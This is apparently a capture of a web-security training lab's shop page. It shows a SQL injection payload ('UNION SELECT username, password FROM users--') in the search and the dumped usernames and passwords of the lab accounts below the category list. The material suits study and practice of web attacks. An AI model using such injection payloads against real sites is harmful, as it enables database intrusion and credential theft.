 Home | My account
WE LIKE TO
SHOP
'UNION SELECT username, password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
wiener
j7yreyaq6wkbu2l8cjos
administrator
vrjnigt2p5nvly7q6265
carlos
outjkcmzvpbikgmrczz5